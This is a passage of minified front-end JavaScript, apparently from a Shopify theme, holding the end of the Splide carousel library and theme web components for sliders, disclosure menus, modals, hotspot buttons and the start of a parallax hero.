t11=tn(k2,0,S2?r2:o2-1);t11!==k2&&(k2=t11,f2.reposition())}function A2(){r2!==B2()&&p2("ei")}function M2(t11,e3){var i3,s2,n3=a2||(O2()?1:l2),o3=P2(k2+n3*(t11?-1:1),k2,!(a2||O2()));return o3===-1&&L2&&(i3=m2(),!(1>te(i3-(s2=v2(!t11)))))?t11?0:r2:e3?o3:T2(o3)}function P2(t11,i3,s2){if(b2()||O2()){var d3=function(i4){if(L2&&n2.trimSpace==="move"&&i4!==k2)for(var s3=m2();s3===g2(i4,!0)&&ts(i4,0,e2.length-1,!n2.rewind);)i4<k2?--i4:++i4;return i4}(t11);d3!==t11&&(i3=t11,t11=d3,s2=!1),t11<0||t11>r2?t11=!a2&&(ts(0,t11,i3,!0)||ts(r2,i3,t11,!0))?q2(D2(t11)):E2?s2?t11<0?-(o2%l2||l2):o2:t11:n2.rewind?t11<0?r2:0:-1:s2&&t11!==i3&&(t11=q2(D2(i3)+(t11<i3?-1:1)))}else t11=-1;return t11}function T2(t11){return E2?(t11+o2)%o2||0:t11}function B2(){for(var t11=o2-(O2()||E2&&a2?1:l2);S2&&t11-- >0;)if(g2(o2-1,!0)!==g2(t11,!0)){t11++;break}return tn(t11,0,o2-1)}function q2(t11){return tn(O2()?t11:l2*t11,0,r2)}function D2(t11){return O2()?J(t11,r2):Z((t11>=r2?o2-1:t11)/l2)}function I2(t11){t11!==k2&&(w2=k2,k2=t11)}function O2(){return!h(n2.focus)||n2.isNavigation}function H2(){return e2.state.is([4,5])&&!!n2.waitForTransition}return{mount:function(){x2(),c2([tv,tm,"ei"],x2),c2(ty,A2)},go:function(e3,i3,s2){if(!H2()){var n3=function(e4){var i4=k2;if(u(e4)){var s3=e4.match(/([+\-<>])(\d+)?/)||[],n4=s3[1],o4=s3[2];n4==="+"||n4==="-"?i4=P2(k2+ +(""+n4+(+o4||1)),k2):n4===">"?i4=o4?q2(+o4):_2(!0):n4==="<"&&(i4=C2(!0))}else i4=E2?e4:tn(e4,0,r2);return i4}(e3),o3=T2(n3);o3>-1&&(i3||o3!==k2)&&(I2(o3),f2.move(n3,o3,w2,s2))}},scroll:function(e3,s2,n3,o3){i2.Scroll.scroll(e3,s2,n3,function(){var t12=T2(f2.toIndex(m2()));I2(S2?J(t12,r2):t12),o3&&o3()})},getNext:_2,getPrev:C2,getAdjacent:M2,getEnd:B2,setIndex:I2,getIndex:function(e3){return e3?w2:k2},toIndex:q2,toPage:D2,toDest:function(e3){var i3=f2.toIndex(e3);return L2?tn(i3,0,r2):i3},hasFocus:O2,isBusy:H2}},Arrows:function(e2,i2,n2){var r2,o2,a2=tk(e2),l2=a2.on,d2=a2.bind,c2=a2.emit,u2=n2.classes,h2=n2.i18n,p2=i2.Elements,f2=i2.Controller,m2=p2.arrows,v2=p2.track,g2=m2,y2=p2.prev,b2=p2.next,L2={};function _2(){var t11;(t11=n2.arrows)&&!(y2&&b2)&&(g2=m2||B("div",u2.arrows),y2=A2(!0),b2=A2(!1),r2=!0,S(g2,[y2,b2]),m2||E(g2,v2)),y2&&b2&&(x(L2,{prev:y2,next:b2}),D(g2,t11?"":"none"),$(g2,o2=t6+"--"+n2.direction),t11&&(l2([tc,tp,tm,t$,"ei"],M2),d2(b2,"click",s(w2,">")),d2(y2,"click",s(w2,"<")),M2(),T([y2,b2],tI,v2.id),c2("arrows:mounted",y2,b2))),l2(tv,C2)}function C2(){k2(),_2()}function k2(){a2.destroy(),X(g2,o2),r2?(N(m2?[y2,b2]:g2),y2=b2=null):P([y2,b2],tV)}function w2(t11){f2.go(t11,!0)}function A2(t11){return W('<button class="'+u2.arrow+" "+(t11?u2.prev:u2.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n2.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function M2(){if(y2&&b2){var t11=e2.index,i3=f2.getPrev(),s2=f2.getNext(),n3=i3>-1&&t11<i3?h2.last:h2.prev,r3=s2>-1&&t11>s2?h2.first:h2.next;y2.disabled=i3<0,b2.disabled=s2<0,T(y2,tR,n3),T(b2,tR,r3),c2("arrows:updated",y2,b2,i3,s2)}}return{arrows:L2,mount:_2,destroy:k2,update:M2}},Autoplay:function(e2,i2,s2){var n2,r2,o2=tk(e2),a2=o2.on,l2=o2.bind,d2=o2.emit,c2=tw(s2.interval,e2.go.bind(e2,">"),function(e3){var i3=h2.bar;i3&&q(i3,"width",100*e3+"%"),d2("autoplay:playing",e3)}),u2=c2.isPaused,h2=i2.Elements,p2=i2.Elements,f2=p2.root,m2=p2.toggle,v2=s2.autoplay,g2=v2==="pause";function y2(){u2()&&i2.Slides.isEnough()&&(c2.start(!s2.resetProgress),r2=n2=g2=!1,E2(),d2(tL))}function $2(t11){t11===void 0&&(t11=!0),g2=!!t11,E2(),u2()||(c2.pause(),d2(t_))}function S2(){g2||(n2||r2?$2(!1):y2())}function E2(){m2&&(b(m2,ee,!g2),T(m2,tR,s2.i18n[g2?"play":"pause"]))}function L2(t11){var e3=i2.Slides.getAt(t11);c2.set(e3&&+O(e3.slide,em)||s2.interval)}return{mount:function(){v2&&(s2.pauseOnHover&&l2(f2,"mouseenter mouseleave",function(t12){n2=t12.type==="mouseenter",S2()}),s2.pauseOnFocus&&l2(f2,"focusin focusout",function(t12){r2=t12.type==="focusin",S2()}),m2&&l2(m2,"click",function(){g2?y2():$2(!0)}),a2([th,tb,tm],c2.rewind),a2(th,L2),m2&&T(m2,tI,h2.track.id),g2||y2(),E2())},destroy:c2.cancel,play:y2,pause:$2,isPaused:u2}},Cover:function(e2,i2,n2){var r2=tk(e2).on;function o2(t11){i2.Slides.forEach(function(e3){var i3=C(e3.container||e3.slide,"img");i3&&i3.src&&a2(t11,i3,e3)})}function a2(t11,e3,i3){i3.style("background",t11?'center/cover no-repeat url("'+e3.src+'")':"",!0),D(e3,t11?"none":"")}return{mount:function(){n2.cover&&(r2(tC,s(a2,!0)),r2([tc,tv,tm],s(o2,!0)))},destroy:s(o2,!1)}},Scroll:function(e2,i2,n2){var r2,o2,a2=tk(e2),l2=a2.on,d2=a2.emit,c2=e2.state.set,u2=i2.Move,h2=u2.getPosition,p2=u2.getLimit,f2=u2.exceededLimit,m2=u2.translate,v2=e2.is(eh),g2=1;function y2(t11,e3,n3,a3,l3){var p3=h2();if(S2(),n3&&(!v2||!f2())){var m3=i2.Layout.sliderSize(),y3=tr(t11)*m3*Z(te(t11)/m3)||0;t11=u2.toPosition(i2.Controller.toDest(t11%m3))+y3}var E3,L2,_2=(E3=p3,L2=t11,1>te(E3-L2));g2=1,e3=_2?0:e3||Q(te(t11-p3)/1.5,800),o2=a3,r2=tw(e3,b2,s($2,p3,t11,l3),1),c2(5),d2(tb),r2.start()}function b2(){c2(3),o2&&o2(),d2(t$)}function $2(t11,e3,i3,s2){var r3,a3,l3=h2(),d3=(t11+(e3-t11)*(r3=s2,a3=n2.easingFunc,a3?a3(r3):1-Math.pow(1-r3,4))-l3)*g2;m2(l3+d3),v2&&!i3&&f2()&&(g2*=.6,10>te(d3)&&y2(p2(f2(!0)),600,!1,o2,!0))}function S2(){r2&&r2.cancel()}function E2(){r2&&!r2.isPaused()&&(S2(),b2())}return{mount:function(){l2(th,S2),l2([tv,tm],E2)},destroy:S2,scroll:y2,cancel:E2}},Drag:function(e2,i2,s2){var n2,o2,a2,d2,c2,u2,h2,p2,f2=tk(e2),m2=f2.on,v2=f2.emit,g2=f2.bind,y2=f2.unbind,b2=e2.state,$2=i2.Move,S2=i2.Scroll,E2=i2.Controller,_2=i2.Elements.track,C2=i2.Media.reduce,k2=i2.Direction,w2=k2.resolve,x2=k2.orient,A2=$2.getPosition,M2=$2.exceededLimit,P2=!1;function T2(){var t11,e3=s2.drag;h2=t11=!e3,d2=e3==="free"}function B2(t11){if(u2=!1,!h2){var e3,i3,n3=z2(t11);e3=t11.target,i3=s2.noDrag,L(e3,"."+tJ+", ."+tY)||i3&&L(e3,i3)||!n3&&t11.button||(E2.isBusy()?F(t11,!0):(p2=n3?_2:window,c2=b2.is([4,5]),a2=null,g2(p2,ec,q2,ev),g2(p2,eu,D2,ev),$2.cancel(),S2.cancel(),O2(t11)))}}function q2(t11){if(b2.is(6)||(b2.set(6),v2("drag")),t11.cancelable)if(c2){$2.translate(n2+(p3=H2(t11),p3/(P2&&e2.is(eh)?5:1)));var i3,r2,o3,a3,d3,h3,p3,f3=R2(t11)>200,m3=P2!==(P2=M2());(f3||m3)&&O2(t11),u2=!0,v2("dragging"),F(t11)}else i3=t11,te(H2(i3))>te(H2(i3,!0))&&(c2=(r2=t11,o3=s2.dragMinThreshold,a3=l(o3),d3=a3&&o3.mouse||0,h3=(a3?o3.touch:+o3)||10,te(H2(r2))>(z2(r2)?h3:d3)),F(t11))}function D2(t11){var n3,r2,o3,a3,l2;b2.is(6)&&(b2.set(3),v2("dragged")),c2&&(a3=(r2=o3=function(i3){if(e2.is(ep)||!P2){var s3=R2(i3);if(s3&&s3<200)return H2(i3)/s3}return 0}(n3=t11),A2()+tr(r2)*J(te(r2)*(s2.flickPower||600),d2?1/0:i2.Layout.listSize()*(s2.flickMaxPages||1))),l2=s2.rewind&&s2.rewindByDrag,C2(!1),d2?E2.scroll(a3,0,s2.snap):e2.is(ef)?E2.go(0>x2(tr(o3))?l2?"<":"-":l2?">":"+"):e2.is(eh)&&P2&&l2?E2.go(M2(!0)?">":"<"):E2.go(E2.toDest(a3),!0),C2(!0),F(t11)),y2(p2,ec,q2),y2(p2,eu,D2),c2=!1}function I2(t11){!h2&&u2&&F(t11,!0)}function O2(t11){a2=o2,o2=t11,n2=A2()}function H2(t11,e3){return W2(t11,e3)-W2(N2(t11),e3)}function R2(t11){return U(t11)-U(N2(t11))}function N2(t11){return o2===t11&&a2||o2}function W2(t11,e3){return(z2(t11)?t11.changedTouches[0]:t11)["page"+w2(e3?"Y":"X")]}function z2(t11){return typeof TouchEvent<"u"&&t11 instanceof TouchEvent}function V2(){return c2}function X2(t11){h2=t11}return{mount:function(){g2(_2,ec,r,ev),g2(_2,eu,r,ev),g2(_2,ed,B2,ev),g2(_2,"click",I2,{capture:!0}),g2(_2,"dragstart",F),m2([tc,tv],T2)},disable:X2,isDragging:V2}},Keyboard:function(e2,i2,s2){var r2,o2,a2=tk(e2),l2=a2.on,d2=a2.bind,c2=a2.unbind,u2=e2.root,h2=i2.Direction.resolve;function p2(){var t11=s2.keyboard;t11&&d2(r2=t11==="global"?window:u2,eb,g2)}function f2(){c2(r2,eb)}function m2(t11){o2=t11}function v2(){var t11=o2;o2=!0,n(function(){o2=t11})}function g2(t11){if(!o2){var i3=ey(t11);i3===h2(tA)?e2.go("<"):i3===h2(t8)&&e2.go(">")}}return{mount:function(){p2(),l2(tv,f2),l2(tv,p2),l2(th,v2)},destroy:f2,disable:m2}},LazyLoad:function(i2,n2,r2){var o2=tk(i2),a2=o2.on,l2=o2.off,d2=o2.bind,c2=o2.emit,u2=r2.lazyLoad==="sequential",h2=[tp,t$],p2=[];function f2(){e(p2),n2.Slides.forEach(function(t11){V(t11.slide,eE).forEach(function(e2){var i3=O(e2,e$),s2=O(e2,eS);if(i3!==e2.src||s2!==e2.srcset){var n3=r2.classes.spinner,o3=e2.parentElement,a3=C(o3,"."+n3)||B("span",n3,o3);p2.push([e2,t11,a3]),e2.src||D(e2,"none")}})}),u2?y2():(l2(h2),a2(h2,m2),m2())}function m2(){(p2=p2.filter(function(t11){var e2=r2.perPage*((r2.preloadPages||1)+1)-1;return!t11[1].isWithin(i2.index,e2)||v2(t11)})).length||l2(h2)}function v2(t11){var e2=t11[0];$(t11[1].slide,er),d2(e2,"load error",s(g2,t11)),T(e2,"src",O(e2,e$)),T(e2,"srcset",O(e2,eS)),P(e2,e$),P(e2,eS)}function g2(t11,e2){var i3=t11[0],s2=t11[1];X(s2.slide,er),e2.type!=="error"&&(N(t11[2]),D(i3,""),c2(tC,i3,s2),c2(tg)),u2&&y2()}function y2(){p2.length&&v2(p2.shift())}return{mount:function(){r2.lazyLoad&&(f2(),a2(tm,f2))},destroy:s(e,p2),check:m2}},Pagination:function(n2,r2,o2){var a2,l2,d2=tk(n2),c2=d2.on,u2=d2.emit,h2=d2.bind,p2=r2.Slides,f2=r2.Elements,m2=r2.Controller,v2=m2.hasFocus,g2=m2.getIndex,y2=m2.go,b2=r2.Direction.resolve,S2=f2.pagination,E2=[];function L2(){_2(),c2([tv,tm,"ei"],L2);var t11=o2.pagination;S2&&D(S2,t11?"":"none"),t11&&(c2([th,tb,t$],A2),function(){var e2=n2.length,i2=o2.classes,r3=o2.i18n,d3=o2.perPage,c3=v2()?m2.getEnd()+1:tt(e2/d3);a2=S2||B("ul",i2.pagination,f2.track.parentElement),$(a2,l2=t7+"--"+w2()),T(a2,tB,"tablist"),T(a2,tR,r3.select),T(a2,tF,w2()==="ttb"?"vertical":"");for(var u3=0;u3<c3;u3++){var g3=B("li",null,a2),y3=B("button",{class:i2.page,type:"button"},g3),b3=p2.getIn(u3).map(function(t13){return t13.slide.id}),L3=!v2()&&d3>1?r3.pageX:r3.slideX;h2(y3,"click",s(C2,u3)),o2.paginationKeyboard&&h2(y3,"keydown",s(k2,u3)),T(g3,tB,"presentation"),T(y3,tB,"tab"),T(y3,tI,b3.join(" ")),T(y3,tR,to(L3,u3+1)),T(y3,tq,-1),E2.push({li:g3,button:y3,page:u3})}}(),A2(),u2("pagination:mounted",{list:a2,items:E2},x2(n2.index)))}function _2(){a2&&(N(S2?i(a2.children):a2),X(a2,l2),e(E2),a2=null),d2.destroy()}function C2(t11){y2(">"+t11,!0)}function k2(t11,e2){var i2=E2.length,s2=ey(e2),n3=w2(),r3=-1;s2===b2(t8,!1,n3)?r3=++t11%i2:s2===b2(tA,!1,n3)?r3=(--t11+i2)%i2:s2==="Home"?r3=0:s2==="End"&&(r3=i2-1);var o3=E2[r3];o3&&(I(o3.button),y2(">"+r3),F(e2,!0))}function w2(){return o2.paginationDirection||o2.direction}function x2(t11){return E2[m2.toPage(t11)]}function A2(){var t11=x2(g2(!0)),e2=x2(g2());if(t11){var i2=t11.button;X(i2,ee),P(i2,tH),T(i2,tq,-1)}if(e2){var s2=e2.button;$(s2,ee),T(s2,tH,!0),T(s2,tq,"")}u2("pagination:updated",{list:a2,items:E2},t11,e2)}return{items:E2,mount:L2,destroy:_2,getAt:x2,update:A2}},Sync:function(i2,n2,r2){var o2=r2.isNavigation,a2=r2.slideFocus,l2=[];function d2(){var t11,e2;i2.splides.forEach(function(t12){t12.isParent||(u2(i2,t12.splide),u2(t12.splide,i2))}),o2&&(t11=tk(i2),e2=t11.on,e2(tf,f2),e2("sk",m2),e2([tc,tv],p2),l2.push(t11),t11.emit(tE,i2.splides))}function c2(){l2.forEach(function(t11){t11.destroy()}),e(l2)}function u2(t11,e2){var i3=tk(t11);i3.on(th,function(t12,i4,s2){e2.go(e2.is(ep)?s2:t12)}),l2.push(i3)}function p2(){T(n2.Elements.list,tF,r2.direction==="ttb"?"vertical":"")}function f2(t11){i2.go(t11.index)}function m2(t11,e2){g(eL,ey(e2))&&(f2(t11),F(e2))}return{setup:s(n2.Media.set,{slideFocus:h(a2)?o2:a2},!0),mount:d2,destroy:c2,remount:function(){c2(),d2()}}},Wheel:function(e2,i2,s2){var n2=tk(e2).bind,r2=0;function o2(t11){if(t11.cancelable){var n3,o3=t11.deltaY,a2=o3<0,l2=U(t11),d2=s2.wheelMinThreshold||0,c2=s2.wheelSleep||0;te(o3)>d2&&l2-r2>c2&&(e2.go(a2?"<":">"),r2=l2),n3=a2,(!s2.releaseWheel||e2.state.is(4)||i2.Controller.getAdjacent(n3)!==-1)&&F(t11)}}return{mount:function(){s2.wheel&&n2(i2.Elements.track,"wheel",o2,ev)}}},Live:function(e2,i2,n2){var r2=tk(e2).on,o2=i2.Elements.track,a2=n2.live&&!n2.isNavigation,l2=B("span",et),d2=tw(90,s(c2,!1));function c2(t11){T(o2,t9,t11),t11?(S(o2,l2),d2.start()):(N(l2),d2.cancel())}function u2(t11){a2&&T(o2,tz,t11?"off":"polite")}return{mount:function(){a2&&(u2(!i2.Autoplay.isPaused()),T(o2,t0,!0),l2.textContent="\u2026",r2(tL,s(u2,!0)),r2(t_,s(u2,!1)),r2([tp,t$],s(c2,!0)))},disable:u2,destroy:function(){P(o2,[tz,t0,t9]),N(l2)}}}}),eC={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tU,clone:tG,arrows:t6,arrow:tY,prev:tK,next:t5,pagination:t7,page:tJ,spinner:t4+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function ek(t10,e2,i2){var s2=e2.Slides;function o2(){s2.forEach(function(t11){t11.style("transform","translateX(-"+100*t11.index+"%)")})}return{mount:function(){tk(t10).on([tc,tm],o2)},start:function(e3,r2){s2.style("transition","opacity "+i2.speed+"ms "+i2.easing),n(r2)},cancel:r}}function ew(t10,e2,i2){var n2,r2=e2.Move,o2=e2.Controller,a2=e2.Scroll,l2=e2.Elements.list,d2=s(q,l2,"transition");function c2(){d2(""),a2.cancel()}return{mount:function(){tk(t10).bind(l2,"transitionend",function(t11){t11.target===l2&&n2&&(c2(),n2())})},start:function(s2,l3){var c3=r2.toPosition(s2,!0),u2=r2.getPosition(),h2=function(s3){var n3=i2.rewindSpeed;if(t10.is(eh)&&n3){var r3=o2.getIndex(!0),a3=o2.getEnd();if(r3===0&&s3>=a3||r3>=a3&&s3===0)return n3}return i2.speed}(s2);te(c3-u2)>=1&&h2>=1?i2.useScroll?a2.scroll(c3,h2,!1,l3):(d2("transform "+h2+"ms "+i2.easing),r2.translate(c3,!0),n2=l3):(r2.jump(s2),l3())},cancel:c2}}var ex=function(){function t10(e2,i2){this.event=tk(),this.Components={},this.state=function(e3){var i3=1;function s4(t12){i3=t12}return{set:s4,is:function(e4){return g(m(e4),i3)}}}(1),this.splides=[],this._o={},this._E={};var s3=u(e2)?z(document,e2):e2;K(s3,s3+" is invalid."),this.root=s3,i2=A({label:O(s3,tR)||"",labelledby:O(s3,tN)||""},eC,t10.defaults,i2||{});try{A(i2,JSON.parse(O(s3,Y)))}catch{K(!1,"Invalid JSON")}this._o=Object.create(A({},i2))}var s2=t10.prototype;return s2.mount=function(e2,i2){var s3=this,n2=this.state,r2=this.Components;K(n2.is([1,7]),"Already mounted!"),n2.set(1),this._C=r2,this._T=i2||this._T||(this.is(ef)?ek:ew),this._E=e2||this._E;var o2=x({},e_,this._E,{Transition:this._T});return w(o2,function(t12,e3){var i3=t12(s3,r2,s3._o);r2[e3]=i3,i3.setup&&i3.setup()}),w(r2,function(t12){t12.mount&&t12.mount()}),this.emit(tc),$(this.root,"is-initialized"),n2.set(3),this.emit(tu),this},s2.sync=function(e2){return this.splides.push({splide:e2}),e2.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e2.Components.Sync.remount()),this},s2.go=function(e2){return this._C.Controller.go(e2),this},s2.on=function(e2,i2){return this.event.on(e2,i2),this},s2.off=function(e2){return this.event.off(e2),this},s2.emit=function(e2){var s3;return(s3=this.event).emit.apply(s3,[e2].concat(i(arguments,1))),this},s2.add=function(e2,i2){return this._C.Slides.add(e2,i2),this},s2.remove=function(e2){return this._C.Slides.remove(e2),this},s2.is=function(e2){return this._o.type===e2},s2.refresh=function(){return this.emit(tm),this},s2.destroy=function(i2){i2===void 0&&(i2=!0);var s3=this.event,n2=this.state;return n2.is(1)?tk(this).on(tu,this.destroy.bind(this,i2)):(w(this._C,function(t12){t12.destroy&&t12.destroy(i2)},!0),s3.emit(tS),s3.destroy(),i2&&e(this.splides),n2.set(7)),this},_createClass(t10,[{key:"options",get:function(){return this._o},set:function(e2){this._C.Media.set(e2,!0,!0)}},{key:"length",get:function(){return this._C.Slides.getLength(!0)}},{key:"index",get:function(){return this._C.Controller.getIndex()}}]),t10}();return ex.defaults={},ex.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ex});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||defaultDirection,this.rewind=this.type==="fade",this.autoplay=this.dataset.autoplay==="true",this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag=this.dataset.drag!=="false"&&(this.dataset.drag!=="free"||"free"),this.focus=this.dataset.focus||0,this.trimSpace=this.dataset.trimSpace!=="false",this.arrows=this.dataset.arrows!=="false",this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination=this.dataset.pagination!=="false",this.omitEnd=this.dataset.omitEnd!=="false",this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth=this.dataset.autoWidth==="true",this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop=this.dataset.paddingCalcDesktop==="true",this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile=this.dataset.paddingCalcMobile==="true",this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop=this.dataset.destroyDesktop==="true",this.destroyMobile=this.dataset.destroyMobile==="true",this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e2=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e2)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t2=>t2.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),this.dataset.pauseVideos==="true"&&t.on("hidden",t2=>{let e=t2.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;i==="pause"?(e.video.pause(),e.classList.remove("internal-video--playing")):i==="mute"&&(e.video.muted=!0,e.classList.add("internal-video--muted"))}}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")===""&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>t.code.toUpperCase()==="ESCAPE"&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),typeof trapFocus=="function"&&trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){typeof removeTrapFocus=="function"&&removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);e!==-1&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)e.dataset.open!=="true"||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),this.openEvent==="hover"&&window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){this.dataset.open!="true"&&this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0),this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.animateOnEnter=this.dataset.animationStart==="bottom",this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let 